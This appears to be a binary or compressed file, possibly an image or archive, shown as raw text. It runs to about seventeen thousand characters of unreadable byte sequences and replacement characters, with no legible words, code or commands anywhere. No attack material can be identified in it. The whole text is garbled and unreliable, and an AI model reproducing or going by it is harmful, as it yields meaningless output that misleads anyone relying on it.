s��B&9�I"R�Z��'KN���0#�qRŀL���3�b)��j�]�첆1�<���7�,��<׵댍%l�������"�Q�}-;�cCRFّIR�d�V��)V�����m.ho&�g"��ƥ�fp��ug'�w��wߴ�Gh����pᒔ�ħ�4"��b����z09��bp�*w��|l���J�*�x�ddP5����J.����N�:���Ey�j��x��4R�%)	jͫZ��r��d�����w�s��\c�����D4�/\G��2@��E'}t�A𖧽ů<�_�2����D"�+�?������B����"����8֩@h���t�>�ls��`�񏗭�,(t]�x������'h$�&G:*e�n��OPmi�����<���`���#���ɍ���`B1�o����6�I�[��	bp7,�;z�۟г������#�(��б,��c*����x,��$��:�NU=0e�{�)Bb�
V��d?3y���/��D2�D��)D�!ehC!I�2��+��,��R���'�PD�h)e8Bz�y`
3�vf1ec� ��C��A�D3����MMjSp���7����qb���G��@��R�OAjd*����{:2����>�����"�SD��2���GCShCK9<eMT��iZ�.s�XNb���( � .,h�
&E��T�Ru�G��	��LfN�9�A��%~S63��3&����H>¿EA�ӣ����?��+�)	q�rY�\�6ҹ�h�����#C�A��P�jU�@w�+���W����H�;��)�+�dQ�h�F�<�<J�,�F���M{�tMv{�����3��hVntk��������=-�ޢZ4�Q��#	J�Z(���?�#GH�¤��m'�=fb��~^}�X�+ɘY���$�7�����/��kѾCR���5��"#��>��$�G��1Pa�T��.Oj_������rK�G�xͫ�q� N�t7�d��,�i�Ԣ6v�!����&�����9��6�UM���jH�&���$J1���j��+=A�Zk�����n�n^~�f��k_|UR+k�J3�i �Cm�z�����L���6["�~��-3���3a ��o!y3zT$���D��I�81��Y�}��m=��
�(�롻��u���vn6 cK��A��@Y����ǇL�
^�yx� +�f�$;��٨\�	�R�ka@�m���ۥ�2�e���ɦ9e����l�ADEҖY�@U�gX�4��(f)�����V�[����U�T�}�
y�t��t1tVy����)ĳ@݊���hw�|�v�M��7X�ܫd���(M��-�4R��p�8����6��yC��l�<�<e3PS痟�#(*�c���ֵ6�� 9\����X:�-�Z΂�.U�>�����bm��)-�W�E���;yՈ����]��Mñ�x�F_��vm�%z=,��@��{m��������'z��l*�ȥc�� ��:�R�Z8׊u�>��4��V}���v�!5��K5��TgO�K:C�h��bN�\��b�6V�&�u�'yUg{m�u��]��jX�#�;3�,��4�dd���_�PD���7}Z 6`c_ׇ}��vr� #G��t�`=ex�'g���VB��x�ra��m��8)as�S"t[L��tF�*�y�gAF7 �$8�@V��
�H�&]ȄS�g���P��vAK�1���^��#�,�e�, x5�1%�R��%�KR��xY��eP�RM�ps�7~ x�~bZA�pF�+2] b���~ �Z��g �M��V�G����(���UH�n��n,�tѥO�GcT�H%p(�(�Pܕ{�v�V��"$��c|��-r�o�!=!.*�K�D6�؈��wL4��Dv 7'�8��ST�S�a'�l1��{j��%�F�1��.�aHQ z�)Vb[�)]\��	"t�UP!��SV"���TWc��u��x�����#<B��j�I�E^��<�"D�8eu���a6)��}���X/�� �!��,`7`$�x3���8Cxo�C�BW B�y��$+�Gy�Tk�T	T 4�s	�	:�Ñ�A`%tu� Bz��H���RGo������̸��f4��z�u��jׇ�-�3j�+�'�%p�����D0��2�����Q9���p�U�7�0c��[�
B�3��AQ7��A����{���!PXh"��W�vH`8nԹ�	�������z$){lx3���+B���ј=�+^'d�s��ևų��љj7� �t�� G}a�`��I��y�	���
�h/�'�pP'�1Mm�?� �r^)P(�r14C19G�r��)	JՖs@r)QŅ�itډ�ȑR*�ٝ�yQGc�g�	 t�r�uGj��7�o�SpQ:��s����9=�8}JpPХj�
Yꈔ�qv ���8�v�b���:sڡ�IayJi��a�fB�wm5NlĢ-�s��yD9�c��yt 8n$3T����U�@�"��yi��5[��V��V�`��44TW��c�I<G|�b#���5�)�y0e[ꥧ�o 6e:�2x���� �
�:�,`'��w w�F��#+a�x��z� ��y�:�0ayQ�BMqD�P�T�Z)P�)C� �2��A�Y�����9�'��8�@JI���c0��+wG�o���5Wa7��Ù6)���-�@� Rb q�:�_"����	:�g
��j��I��x7Ft~�9�v�!����*�*�����I��jh�s��[Sx��z􊑦7�i�\Ѯ������گ�)�5ӊlYeI�B��I��rXj=�Cc���PQZp��v8���V�f��D�\:��%Y���
:�hj'��ѡ�,�/�z��
�.�0{�4�:��!7�!!�16��>�k�gY��w�J1�Tk�e���)����"V�"Ę�n	1+Z8�g���d�; �uxC���J?���)��%R��x۱aڷ ��f
�{��;� �J����븏{�8�
��[:8�ca���$NB�a?k�m9UP���[JW�[%z�:��M��˩��������{8^K��G�V��]4�]=ƪ{(JiK�At�Y*>-(���k��e�E�����;�Ɗ�.,��7��/��`�K���_Q��D*�{��b�U�w��T�*z���@�+n��y�%��K�I���Z
��T!2�4�������ܵ�������ECK2�j�i��+;�vw,�KZ�u����ԋ��D�)L�ث��� �)�u��q�`7�������{JO�ľ2�Q�a�*�'
[�8���?�bA�����_�!��9X\2V<�T�"�i�ܺ<�d\��ca1gqv�T2��Ȓ�F�vs�D��SB
�y�v��Kȁ�*\�|0��[��YrSZ�и��Î�;,��u~):9K��~�'3g��6��z���T�hŵ�7����R�˻��e���CH�Ӝu�IK��^�o���+j��v��-V�5��%לͫ���k�.���z��,~U�fɒl���;�qG��N�;GE����Tq$�R�8T9_�ʏ�ϭ,z�̿{��@m11���դ�����В��f�d��i$m�w�{oL4���I�����2�u�z@�]Ӽ*��+M����ً�!�̺7��9}N_�2t!��V���1��TL�	�a�k���sxI*����R��4K� -˒�9Y}\��29�T%:�em�g��j�*R�T�s��\����Y����&x%�Q��舄m�ap��t��k�� ӡ�9Ex�kÀ��Ӯ���}ʙݧ��T���+[�G�I�v�t��n���>�߬̋Z5�����_M	n[���[[���m��9DCd��D�����;��cx-���d��F�DA)�׽͏���|ؗ���=�mj���f��:���t�a��5�Eʮ�-��ۊ��ZYG��t"�O��.��>����騷=�
�G�����.�i]нǮџ+���t-��s��c[�%N=��ԝ�+������� ��r"�X 8�Z�K���1��A�":�G�ɛ�r3�g0��6&����N.B�I��:"լ���t����&�� \�)
M�^�ۘ��b~�d?�e�~]�p�ɼ�E�.��i�ӤK�� �����ؽ��n���@��mJ���8����-����������@GLԋ�I��)���2� B��\��,�n HH��b��`�an��}"����@ō�]�(�?2Jm�Qļ��%Ћe��*L+/�,}��~��~��-7S�/�q���� ������ ]ܮSx���m�:[H����<��B���p�Y��2��Y̨9ZA \�X�
��PH�+��(��}����1�e���e���^u͌y���o�5��kzN��9�}N��1/�0�P�6�/w`��M��۾�2�ʵ��^U�B��~�<�ЂC�h�M�zN�n�P�X���@�������NB]�
���m���>r_�i�w�����P�[�{���v"�wN&/�_��{l�����}�k'8�������~�BO!��8��t��aF^� ��@�<5�j�?\�[Mb�l��˖Q[6m�����gȊ��u�J_-}�[9�L�5m�3�-\<{�Lų�¡��&D�I�RIM�.2�Q�>U��1�u��Ab�t�ѝ6e�RTJ���ھ�u�Q�`m��*��9��d��l1rҤ�Xq3��8~Y���h$[�Ly2�|:{��'��p�C"X� �;�lO�m�K�nR�u3��wp\):��{�pX�e�٫�C���e�j ���.^�A����B��E�h�k���cH��3ɲ�q���C����܈:*)�b*��z���ȣ�
�ꪫ��8���rđR�)e���	��D����#6�*��
�+c����Q3/�Q��>�*4��0�420!*ĐM�ۦ�m8�x�N8-
0@߲��!��:��,3���S����o���C�� ��==7��#�D����R"�?��O@q2�ѢT��!|��)�T��6ʳ�Z�CJtkĕ&�'�IX��/O�,,[�1y�2��pͬW^}��E�-��� ֞���)���J害�P3��v��̤vLnw�@ߤ�\s�D.��.�3>����*�oP��M�%Eu��Q�l�H1Q���,�!ᐃ��lܴF*��0-PAD�Y4n/V_�u�ÈHL
���12�r��e�[��т�cX#G{���L���6��d8*����Ĵ����%[.�u�L2��I܀�ĺ\�B�:u+j>���$A��7m�ib�m��`����R�N�a�5�{b�>-%-�Rq��7�e�h�ju�b���Mα�qe9�)��fbyD2%�́�<^�0��z���u�b�:ˣ��2�E�w!��͚N���k'��Ć�x��7_|��=ܷ�Nh��������9���a8�������E�럸GܮCX�1���Ǔ+wY�|�+�+f����xd�%�Jpl��:�}	Z���`���mi����6B��dK��y�g�9)%)��	����-�u!q�F�1���Kzқ	�p�/�H`♔!��R$ΈωO���·�#L��;Q[�"��mLU�D��R��$&G(C�P��J�O,`�����Jtwt`kƒ:�<�u��`��%C}��[��T���NM�˚wV���"E�1�fHC��#��٤��{(mn{�nz�¸1�n�e�*�����ؓ�X"^v�D�[���"�;D��fD��ͽq|��,�t����s���#�Ġ�(XA�8�v�1t����q�ݒ�HȦ�\�Q�L�$2���ɒFYS*e�����"��E9J Q�Dh���I�{J�Jg��v����.s��6��D�;��Jt�V�J�2̍*�Ff�f�ĩf�)��E(a
��?�G��g��lXѺ�t+v�y���e�v&R����ԪC�!�҈��ART�}�P��9�3R��5o^	�^Ci���p5��|>�wQJiԉlGI�Ĉ�}�륊�W8��O_�DYQ#��Q�k��2���m��$R"�	�jS&�A�V�U��6ME�H��i}Н�j�잶ըY�g��4�*��|¤����c'V�?+Y�'1�øʵz�C^����Y���k`�k�.�!ͥk�p���)�_�\J��jr4�)3��F�J��N��,yj��^�2ڴ�X���9�5"S)��R��P�]���&G���+��:V8��1����'�ԭ��H�B�'[۽k�!���2|�/8*d���d�%�z1���Un�ˈ�+���G�]&����R����|J,�x�	X�p:H�a6zH�pBQ��s���U�T�jU�\u:�/�:Ĭ:U(�aN��M�sx*�N(g���$�X�D���Du�z46$�u�W7+QY�_=z�!Ca	D��{^�B��H�REd�e�\dj+�
g[�l�u
f��t�d.����@��6I%E&h�a;�Ni��snw+B�9L�JQ]�Os��֧��.��)�nnsY�o����]�p�� a�`�Ħ�[-d����RP�K*P\�hY2�ޢk�R��ey+��ڡv@�M�������v�1kڢRu���R�����9ѱEg�ĝatOm�4�g'��HT:����$;��#�[ҔF	���z���^��X�������w�w���;�M .ʥ����пdf�W'M����.����=g`^���Fm��=�m;ö��j��%w��$�략�xB4��DE��I�6����k-�����+�'�1$+Z�82@^���������R ���)E�����DǛ�
=L6Gȑ���f�\�<�UgY,2;H�������&�\uvm�#�����ֽH9�B��!�r�͛'D;46A1�y�Ճ�G8�a@I#�J�7���s�"�=8�$r�k��Z��#��8�9�S/%c/諻�h���;�("�)6��e�2dK9��>_	3b9������&�q��l��r�=�@ok���*Ԫ2ٿ �Bm1�8r�0�'$z���P	��Z�cC�˳�Z:��@L"�S��S�WS;�3�!�@ԥOi>�(�IHÑ/=(*(�S�����^�A�Kl�Lܬ́�!�9�S8<ʀ���#ʃ!{�3����7
�B�j	���Cʫt�H{=��F��2(��7�����c�$;�1<����gt8?D>@���
�Lh����D��$���>IG^����2ڌ�3:�9�K#V[�<��0EO�3�"F'TE(L��`Z�������Ł��vC�TH�{r�ݛ���N`�|���Gc\ȅet�ed�<$Ah��D�;�lnDDo����q����AKL����C�v����x���y� '�Vp�qRH'��pý�|E�+=>S��HC��4:T�+���R��K�a���~�ʍl���.�b�U�F# Ɉ�5Y��A�8m����C�5F�p��s�ɚ�s�I�,3!$BxJy*ҡ�ڸ��:K=�Fȧܰ���t�<���C����T�����콃+8�q!���59K�@K�\K������K�<A�9��!DC�����G�A�S�����A��>�dG�\<��!��+H��D-�3������̼*ϬJ���J�KO���B��Zx��C��ʰt�ׄ�Q�������M��̈́�{K��F��K"P����,�OqA`�Uy2������d#�S��������AQKi�LD�W��	�����k�#r�Li1�T���B���K��ĝ4��c ��P@�)�dR&e���O�t����P��DM�A�I]0eP�s�P�H1�= DmԸU�E�����������DLQ>�S���I1�D�/��N�\�e�l�}�CC:?�[�����Q�T��� �(R#���#bK���|Ҧ�$�ի��,�';�OK���g�glP�4�#(O��`�K��y2O��6�;��,G=-�_ћ26Ɉ���D5�Xؠ�ɴQ�k[�J�t�LuW�D:5�OU��R�
I)�g;կ4׌�X��W�W��%%��kF�\�\mX�cP%� �U�P���9���S1�8�A��ӓ�Sh�V?=L�B�����kL�K!�6�$�ѥZ�.����0o���L%��ڡ����<��L4T���W$X8�W��M"0���جX��ʩ�M[�C!��\SU ����6V��%�I�6�S��đ-�i�S���kI���jLn������ �'��*~\��Pȟ�B��\��N���m�C�'ߑ��!]��ګ�H�Z--8��څu�[�Y![��� ����Zӳx�%�X�@��@��q�P��S�TP�2��#�%\V���E��V5�l���3���w��J�<��������Űx�EOZ�%����]R�a�ҭZ�\���O�M.�Z���5!���͈#�\E� �_��3�2 ĸ5D�qe=�1�+�P���-�N�8�V�LLmm�0���m�Ql7�٢Q$ʥ?@�A���Z�a �ab�Ԣ-N�\�x�GRˊz��@��)�=QC ��U�e�-5UZ�ڒ4�vX5������5Ճ5%���Ќ��9(^�����[��sl�>�T�Q�l�(��(�Y쭁&E7#�?�0��Q*�ҋ�Y��w�L�=�TMs�U�4;-AdDF��0a���_ ��������/=��] ��u��X	��;��7V����)��0����b;�>V��S����^�=�>�h pNq���u��?����Y�4�� uV_�����4%�ߧ�RT��]�Lee�b��esQ���b��_�����}6��݈���h��f/pc��8Ƌp@h��C�2 af�bk�+�c������A&dC�^�}��inN�ը���0���Iխ��u�����w�\y�g/�g�6�>E�gV#�ꅣ5�+��;�.�����ޅ�e�]@k@���5��
��8]2��2PV��Pfᔎ�(���R�iZa��-�i-�fm�i������G&̌�=3g���_�L� ��ʾ\��%����0e!Xl��g�6l/%��
��@��m���Y/ k8��1>A&���	�茎�9^�ɂ)��e��b��KtmV�k�����ߗ&��@�vK����^��  �9�����iJ��G+d_��l�M�m���z��ݫD��0���Vm#���nЉmW>�ڶ��ɶtFަ]�~h3f����0n�N�/�h����,H�eaˠ�-x�����><h��f����X� ��v��~�q"��k�� 4t�������?$����g ����>p?��>d��gv�����+
�b��'k���ܽ π� (�N&h��`7�S��n�a�����7<E9k�]oom��q��I�;�^R�ir$�͝N=bLb���Xog��+��,_���+/�� s �$s�N ���4�'u�
��ND��:���=�p� � ?n1h�)�h2 ��F��k�t�~��D;�v���A�6�%��N[�q �$l\S� 樼����<$��X��'bL�߁bM{Qƚ�\�����sn��?ewWi5���
^D��^�f�W���h��2=� l� ���؀Ր��Ƃ) z��9`qF�[��DHW���I�fi�w��N7d��~�w���y\T�٩�J��l�w��7���u,�h���nj��Z�����G��{7s�'��˕s~UX�V�[�����]���w�l� �8�$���'�9�@`� ���k�߂�ozJ���"�z ����}��H��`������9C�Ds+�Y��t���F��u��u&����bO�qE���wwn�x/ݕbo�@s��m��+(*����s^]�� �G
���/�$�|7������HD�Vz�(e�@#�fᛆa>���D��T��Fc�7h���(RI�K�1�ce�+^��	b��&r�������>y�
�j�OY��"=�K)��G�=�%�U_L}a��*׮^�+v,ٲc�NMK�ll�B�w����v[�B�������t���%�-<�|!ㄈR�h��F�$]n����ʓ�x�z���O�����B��zv%1Z� ����|O�h@�B�J��7�I/_��QD�*G��(�]��h�|�E<��)2�Q�����;Yr~�,g��	��#�`�N� �S�DmSJ]�T
6UUVR�Tau�X��e��r���R-��[m�(�/w�_~��Bv�a[�W�yd�GQvYfCr&�_��v$��MT�$��lS�&�R�Z@�B���@b�I�w�8$��PI'G\��ە�]x[��XA\�(b鵇�C���Q{"1:��'�w_~�1ɴB, >x Q�0��R�� �hU�"�_��!���5�&��U,�uJ'��cE$,b�(ԧbĢ��c�F&Y�φ�$�Ғf�P����q��I��O�1������@�F �p��`�r��Q�XADO�q�v�yg,bQ j��kF�3ܰH9�h����ߤ��TS�f�S&Ȕ,�DE�S��̕Q�j!�V��j���\����W�t��+���}
!l�
�ģ�="��Ep�푟M[u�Mv���B�@���.q%]��,p��	�-&�m���p WDsg��mX�/vxn��x}���hX��p��C<�H�G#K-�p��e����ѱ�=!œ�"8j�ʺ�U2��aͳ�uUX8���w��@}�b��X|�0&(�C3�t�LB-ٴ�_=Q�Zs�u�_{.�sIBD���o�+�< A�4��z̹��ny(|�J?��h�k\�
�(��!${��.�ͽd?4�\� �1�yJ(O�^��,U�aZXF���
w)���\<�%=�K��&(��Ga�����z@���`=��JԖ����,�mj������t=���@|��*�AoX���Ɩ�lg<~2�(@ aP|�h0�$$G[�},'�\,�K�?׆;@� ��!��⑪�$�^�ɮ���';���(gnA]�+_�0�3ܣ�%(�$F��"-#cD9����%Ґ�� q{ܳR�r ��M|����71iA��ֆ*�	;O�S��� ��5gVb�9�g=u�����H%��9��@���'A�EE��4�#Ww!M�0�j�
g�P�Pw��^�����'���(�ʂ �X���{�H#�a�yȥ.}م�f�[2�^��F.�@��q��>@�� ݪ��"��~e8B��P�4�ӏ��9ѣ���3>��;������$Y9W�#H@Zk@!9�H�e��K$��A���*.�	z�D�\�](껋^F�S�`#Ҏ"O���aH� Rb�P��A�|yK]�a�rp�KU#�aZ�{�CfN����v]Ae�0P�AE�S�Ӆ2���;���j#0���*~������ -J�U��Z�	u��p��[I�2���d�
�fV���N,}��<XP挰��^{��j�[������>F���ˑ,w"��gA��������iF,�\i[��b���#� *�,P�R���m���#���tMq�����atԬ�]�j4���#v��9t�s:��'@�ɑ�%��0қ�����j//�K����b��~K�_�t�W�A��@°$�F^c/�$�8����}96��&[J����у���t-3K|�K#�+*N1��b��@>�S�}�T�g���g9H��@.�;D �������b��n��)��Hق��2ȮB2����\N��\��jů��v`=���Y����\J���&V�r.�P�;[�z^���l~e��Z�Zi	M���ޥU����ޖ�g�@Hl�a�]Qq�������R8���P�BP���Ar�c̽ ? �U7���/Wִ������U�����5���yB���2zd�e9��&3��]m];T�����\X�B]�s�Z�C����T�ֹ�n=����ڦ�"�zZ��w�v,i�{G��mZ@�sQ`�<Ex���9��.s@j,��_呧8Y=� �y?t��Y����bu�X}M�L�R�DxY��,�|�b��]��Zf�5:�k�탂K�(���OU��0�L��~�y!@��Z_����g��
�$;�}��S�ױio'�۹!������?�����׾�`@�����������,�a��H�;�����JH�X��DГA٥p�w�$��ƞ����e^��C�^��B�0T��N�Y��mƸmT�Aʁe���ץۏeN�=_cH�6U�e_�߽��u�?�����m� ��I��]¡_�@�����TX ���9M��K��a8^UAF 
�dp{|T�Ձ�Z��@�D��i!�� �pJy��^`�N$Y���R̘�}I���=��Ʌ�<�x�
������b� XX��Jp�}��`I�[�a�کݽ�b�u�0!ޕ_J��"���h��_�]Gp�A�ߝm^��Ѡ�� �!j��v�y�ђ1`��~����UP?��\)E\��$��!n ]-�^-���
|���lH'�`�\�Τ ԭ�)i��� ���q�@�$*�a9����u�/e_�� �+b�E^$d_� a���8���b/VaJN��1ܦ�� <Qoy�@U5^��D1F�4��A�tNQ���7zޓI��B�N �׃lY���;F�'m�<��	�L��%�#R"��c�R^�'v"`�P(�Qˍ�A��"��Ido�Fv��m�ar�G���QO�J��/Vኩ����� ��L��xx\C� �4�O�a�XcT�\nc� n��@ �͑�"�#W����^}�;nE"j�W��p�%p��-��W��Z���tF@6�\.�T�%bX�u��┇Y�N��\�DRG��`$G���	25���<&H�?P�dn�XMp�l�M��2Z6���f4��Ә�;���9(�TR����k�cS�+�f��׃��$]��u��q�'X��X�
^�%W��ތ�-lbb=g#久�h�ǏZ��@��絚�t�gN�gGndz2Bȉ����cVJ�'n�/z�M�$�ى!3�O�OJV�Q�|Ճ�)�)J�k¦v�f�qLx�AE%�����A�&p�%q"j�yEZ��;&�җ�1gm"�=g��<Mf���1O\�F��Z�R��lA0����b���Iz�.��UZ�����J��W �d�L�� ���)�E�����̚���5R��"�:���i�NL���ye ���^�h%�h��Y0�[\�%Bjq�c���������f\j�}�t�� ��� ���ǾF�� ���*��� �ú��Jl{��{��ϮJ��N��eU�Y��)�)D�,#���3B�4:����(�Q�Q֩�c�j�ͥհQ`����fUf�p�o�`*(���Z��*�<�b�\X��UŤ�@�Y��t�,͛�h�G�����X� H�Z����Ҫ�(�,!X��T�*��rl�@�p��l����l��(����e�ĩ�b��рnvu#��ll�SZm(�R%A=��
��f<�#=�购k�&'��(��U�csrb���ķЬ�AkٶG��(��$�X��������ށ�*�A�	���VY��V&d��࢟�6p���jK�$�&�_2N�uV ��˾)<%��ٴ�fL��
�l��@��V�\0V�Vl`]i�""C��(D��Cm7]Z�E&�c��V��5�,h�����n}<.���:!
���.AŬ�?`�h� R���2��_�y@`�<!�b�e~/�m,T�d��l]��i,����99����z̯�-��ȹ�a�Ҭ�Y�>�~.��x"z�^�;�/TӲ.�h��Rp�!�_p�
������X�.���[Q�Qn�.�
����$���pB� ��?�0<B"u��`�uXo�a����zoejZ�ѧ��}
�}�� UP�� Wt�M�e����ZD;�.��\����Z��/�p �#�#����T�.�k	9�o:��#9��9_p5���>��E+-ֆ����[���*�#��$Orq��%�-¢��J)�r�r *�*;@�D�q�U,��/�r���Ǧ�.#.A�l�͛��-�PJ�23c��,�a4����i�MP�>� �̱�h%�18��8�3:��R3u9��SO�$�� �U��<?��*r�C���Ǭ��ruu2�D��_v�D)�V/���xZDKt�P�߶2�m�ft��&����h@l@�0#$��� |�!�_9n��@P�/�1NS�o�t4����TJ�,���R���BulC�R?�SóY�Z<Zd�a%r��pY�`؆5��>M��G@h²�\���0C��\��]���P��X�^c�ߧ����Xd�H[�dU'X��Ӹt���f_dv}��}�4��&N0��4tW6۩ j7� Ҟ(m��lW�SC��Ȯ�
2��![���Lo��VW]Y+�y0NJ�f�3�N'���l���r�N�^cv���r�˲�n���`n���
S� ��a���1;�dS6�9�}۷Cҷ}s����
�@�yn�R� �,A�1OT��uA���#���s4@x����9Y�kn�U֖��0g[�%�ZK���y����X3׳��%�K��?� }�m��@x	��x�����8__ڎ�b�r����h@��,/�X�v*���l�G��Z��� ��z�W9���j��wY�v����:	�yX���6y�n���N�8[�>��(m[�s{5�92t;�'�>V�'E���������o���j�3�iA-I	����� lLdf��$��|V�u{zv��²��r�v4.�Fy����cg��x� �ZKӚ�g�}��� �S�Ǉ<�k�t����~���h+;mV ��z���9s{6���o���9��C4��5�{��y�c����BԷ{�{���Ab�s�/��nD?����H!�3ҿ�-nL����n�����߸��8,6~�xx��������j8�u.h�h��?y���|�c��w��˻<�J~l~��� ��,)xL�H�z-��mG�ϛ��#������~�o{��;�;}���ox�K��;p�p��C\�˾����W$�r�Ӯ����=nTzg@�?tp�����:��z��/ď����8D��&ٲ��t|��-���޾?������ӷ	�|��!4;@�(0�@4l�qD�O���Dj"ER���Ҹ�c�^�@�║dFb'QCVle�gѪe��-M�2�E�6+'L�8e���l(�eC�U�%H�'�r4�Qb�Q����ډ��F_��'LٲZ�.�"$J�Z���ˇ.�7v��ջ7�7N�֢V3j�Hab�	�- C6AbC��(,м�3g
��@4��P��u�ӯCG�p!��@�(��EJ�Wʠ.����v�"G�7�0ϯ�52��a�,j��������o��]{��C�H��z���B��-z�ѣ�bEO$Y�e��<*P�L0%��y	&����&��Jf��"�	&�\2�C$&$��@X6�EE��ʪ+���,�#�-����.��"���@:��%�K,;ƴ/2�6�&h��)?�,4�P�r�,H-5�X����6 ��p#��2������/��k���:騳�0�jϻA�,���f !E�;/���{�Q���Z�� �T��EA_FD��L�b�0�We�0Yc��՛`Jթ���D�R�5TS��E_�q���N-��q.��/�s
�#�0A�.2�1��*���(3���������@zL{c� �` "��xk�́�|�;�KC�;��3:(������@��xP�et=Iz4�
H6:`!*��/��,"��G�D�Y�)Ý't�&#X{VU_Q]���6P�S���P�Uv,�E�Y�VG����0���g��AmqŽ��A� ]u�RJw��K����޿���rS3`��va���$;��o��b�1�;p�c���k��FG���1���!H�%RZ�($�����l^�CV[��VWg��V��ΰh�xE�W��>#���jd����fm��q8�����S���~�F�5~� �n�s/���?�_^.�����ìo�����gq��K!�-�@�Y@0Bx���M�<��H��E�.R#cOAJ&�1i�1` 3R�hf�ʝ���+��w6��aE<�'/�3����dX�3�Ԩ#�]�FԹB��"�`�����lK��:ǂ�!o� ����vѯ~{�ۖ��?�.f�A���.�Aa�����IbKp�)�9�m<g:��5�Nd��Hf��p '�H
cg���̅���� V�A�s�?��X�*h�S�:��l�
y��V� T*b�IT��׬��-��"�%6Yk�Z|���E�9�1��G���oi\�f��+�K��#�������_T��
ȅ��N��!i 8��_d�A�3HnSc�b��>�J��Ry�I �Ձ�*e�Z8*T6�$�S+}����@���^*4\�x���'�`�
z�<ժg=�����^r����mN�qj5�.fS��!�UM��~��m�H�9�t�k�_J�;�y���29��x�|�ӏ���� ���(8p�}hA��F֑kSh�4���-VR��EMV���(�GA�ِ���$�W�;
ɲ�-��t8S@t�/c�<\8�f�4V�y
�ve�L$ja��԰@�.ǡf��RMkb���t�����v�\���XABV�fɍa��Z�E���z�+ҐO;������_�D�����hZ[����YPmŎ�8�X�����}�2�b�y!�
OKz�����?�Iig%��� �Pk_[`>xf>�Py;�eU������Ƣb�-�O�*6���8fQ�%W@B���2��f�)Vt�ϝgM�w@&~�UMp�cz�����i�V�� 1 t����v��B	����	6��0����sd'@����zX�G?�`S��i$n
�R��U�4g�F2lj!��R��M���4X��HML��8�e�&����*rO��-����ܭ=˹�1S�� ��钀S��6���N�����4���� ׸�WZ�kº�޼t�,P�͘Ϥ6���h>R���_��w�u�{{g��SDh$\�� KA����UZ�	eW��.w�C�}8�"F���b���\yĨ��ۭuȅ�"��	h�El3������L�I3ܤ������@�@��v�ذy��Ę�*w��r-D"���>�s�a΍���~��1p�#ь�C]�͈�j���;�}�1��*�	O�r���,�Δ���u��Pt��Z����0,)t��1�#�xO�'j�g���4�[�c����y�u��9k�wI���c�%�r��JIֹ�U�v�~٭��l�؂]
G�c!��&},}�Gћ��o�h"�����]=�I3a�{X ?4ds��[�����!¦ ���߃�wl�>pV�pC�	�m
�� E�GS��a��Çz+/:&���R-r�0AY,O8�)�ZL:tl��>o���z��L/؆5�!`^J����o`opr��lO���芟�L����f�ا�*��j����x�m�Fs��s��L�^���o�,�>V&�R�@���Oir�jw~hW��R�'h��p��%p#�r���J��b��Gbڢl�'�&,����Yfm֢��D�B����)X�200J�M���W/^|NL�������
p��X���,�̜���*�����"�Lz�mvp����l�"���t�d��	Yg"�Фp�`Hê�C����P�t���0�����Q��h�������V{��:nD{��� ���B1O�*�4�Ǿ���_�Fn,Jnn�J���]O�)�f���.�&�RP��ԋ��۞�,�,`r��N�_��,�E2<`}��*�"�t�nd.I�R��jÄ��e�-��o�>��|����j�%��~�����x'��1(�Q%<���+�0M�Y��O��B��q(��g�p�[ 0������I �n" ���J�D�Fp5�q	�H�� �M�+�c| ��$���"�.0��z�ۧ�Ѝ}��k��ñ�$W��$oJRgu^'�f��$�.&�)H�&]�&u�r{"'*�';D(a�f�rj�2�z��&�)��k���+��*Sn+!0Q��c��\,�B l�nQ���GpO�-�i��@�ڐ��D��)̄o7$1"O�"����J1P�6������1գ�h�2%�?% �`�6VG�\G��@��
OG
�x)5Q�x�5C�%b�y�q6�6�fg�&��$0/���,+��8�%�:�c�P}��8�2�����'�;��B`p`�"'QU0<�F��
��� �NP0	�0�>s>{01��s$p?G��DR�,=�@%����uZ�"~*F4�a����h�1��n��57t������+�1D�gH$�)� E��8���E��Q�|��4�&I=�jIw�G�H��,�3���nQ_�j���;���@`��F���"7� �Kݪ0����=/r>R�1ۑ:`��?)i�ñ�Mg�	�oN�C�����(6�M%(_˵4�5�PG��<"�N�QD��z�%7u�s	�b-� ű��*ab�4�<�H$�11l$�J���S�����U_�:T_ f����
R�F	�@e�-Xve�5=��;s�X�3ں�Jq>U1����L�!��д�t��U_�nS�l#����ui�O��)�ЗԵk��P�A�UQQ,)_m�"51��-��[ʂa05f)a�$��L�2h�f�+m�T�DdU����%�2�7�H��:�n$ 6@I�T	,�IU0`Vv��ʯ�f��E.{�tM�Wg�5Y�S���6�51���>`Z��݈�M;fi�X^����J�j��O��
�P��h�l;4AJ��v)�����9�W��Oè�P��.�'� ��`�J�Ea�s�TQ�GU2F�����V�����ޅ$�6�r�J.�����7���}DX� ��4u��t� Y9���
:�0�W2^��XN�pZAȃ*����QH�H`U��hC��N�tx�ϔ�*��\��y��yS��:����h��._հ9��Y��HV@m�`}�-(.��0��`F�o�B7����ʋ#p�v�K'��G1Cq����,x�C���Xd+R ��z �/t�}<@QF�J�_J�|�@X�=ٓ��Jx>�5y���5l�v_�he��:���t��x}��؅����WÐ8�x	�M*��QzI6i�Z�z;!{�k[��Y�`b��0v�m��mq$$���F���U7� ��?�a��o�l�$����Gs������q	ِ9`pT��3s%q7���Β#c��YO�f7�4(��?y�;�H��-LQ�I:�=V92�c=䌆S��e�@QFeX&���s9���\�������eȧ}Z�=ԙC.���7}�2�j�-��0�W�����|�Y�����y�����e�0�c�!6Qf7�D%PZ5��-��W��Ƥ���xBv�9s�ӑc�`���epX�9;  �,z��`�79Y�@�u��S��l�1�D��$>�ut\�c%�k�g��J�w�W����?X��4�%$mV2l�0x���{��Q^�z-�!����A�����Z}�yb��_�Ћ��+B����n����e�:m#i!� : �kw�s�/���U�y��Z��{����F�m��0��%����17�G��c@[{�+R�������3;�j�I���;>lפ�����k8���i��n�3Y;�s�x���N��)�Ҳ�X!zw�����xz�ț�!��ՎJ�aJ��aX!�2��`�e�S�-�"� ���+��7»��z�_6�����;X:�P|��[�[�������)��{���=�}��Ύ_�26�8`"�,�	���/}�E��?�D1s�{lv���K��!��E�*������O�?I�^�jK)��B�.��4�@��a%6���|^��N���m;�!B�]�A���r���U��4A�3��� }1A�ə!����7�YV��r	�dS���I���ݧ\@�l����2j�������ڐ�	2ƨ_�#y<���Ѻ����J�\����`a��� 	���#[�y�Z �7���i7�? �;��@;�WI*�]z_�.�i:ƅ�fRףar\�!�0mO���};�m�^�������w���֡�����������]�� ��ݹZ�(���a}yC7������,�	Cm� Ha*��]�fA2!� �ˣ��Iq�!��5��u����,(2Z�c =�; ����gb �@>AtA�A>�J	�@�K��K����)~�7��K�&��3t6(��1�#�\Z�Khu~xj��j�k=�OuBy�C���{lQ�*4���<ڵ��!t�~�����$�_�� ���6+�,a�(Q��C�����3�ӣNy&��E�;���#%T i���0��l)